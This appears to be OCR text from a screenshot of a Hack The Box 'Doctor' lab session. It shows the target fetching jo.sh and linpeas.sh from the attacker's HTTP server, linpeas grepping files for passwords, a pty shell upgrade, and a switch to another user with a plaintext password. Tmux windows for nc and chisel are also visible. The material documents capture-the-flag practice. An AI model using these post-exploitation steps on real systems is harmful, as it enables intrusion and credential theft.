 _zsh_tmux_plugin_run
File Actions Edit View Help
~/Dropbox/Documents/htb/boxes/doctor ❯ python3 -m http.server 01:10:24 AM
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
10.10.10.209 - - [30/Sep/2020 01:17:31] "GET /jo.sh HTTP/1.1" 200 -
10.10.10.209 - - [30/Sep/2020 01:17:32] "GET / HTTP/1.1" 200 -
10.10.10.209 - - [30/Sep/2020 01:21:07] "GET / HTTP/1.1" 200 -
10.10.10.209 - - [30/Sep/2020 01:24:36] "GET /linpeas.sh HTTP/1.1" 200 -
10.10.10.209 - - [30/Sep/2020 01:29:20] code 404, message File not found
10.10.10.209 - - [30/Sep/2020 01:29:20] "GET /blog HTTP/1.1" 404 -
Home
Burp Suite
/home/web/.local/lib/python3.8/site-packages/werkzeug/routing.py: Rule('/stats', subdomain='<username>', endpoint='user/stats')
/home/web/.local/lib/python3.8/site-packages/werkzeug/routing.py: Rule('/', subdomain='<username>', endpoint='user/homepage'),
/home/web/.local/lib/python3.8/site-packages/werkzeug/urls.py: url_quote(self.raw_username or "", "utf-8", "strict", "/:%"),
/home/web/.local/lib/python3.8/site-packages/werkzeug/urls.py: _url_unquote_legacy(self.raw_username or "", "/:%@"),
/tmp/linpeas.sh: for f in $tomcat; do grep "username=" "$f" 2>/dev/null | grep "password=" | sed "s,.*,${C}[1;31m&${C}[0m,"; done
[+] Searching specific hashes inside files - less false positives (limit 70)
web@doctor:/tmp$ ^R
web@doctor:/tmp$ python3 -c 'import pty;pty.spawn("/bin/bash")'
python3 -c 'import pty;pty.spawn("/bin/bash")'
web@doctor:/tmp$ su shaun
su shaun
Password: Guitar123
shaun@doctor:/tmp$ cd ..
cd ..
shaun@doctor:/$ cd /home
cd /home
shaun@doctor:/home$ ls
ls
shaun web
shaun@doctor:/home$ cd shaun
cd shaun
shaun@doctor:~$
0 kali 1:1 0:sudo 1:nc* 2:python3- 3:./chisel 4:zsh 5:zsh 01:30:11 30-Sep-20 kali
[Burp Suite Community ... [502 Proxy Error - Mozill... _zsh_tmux_plugin_run 10:30 AM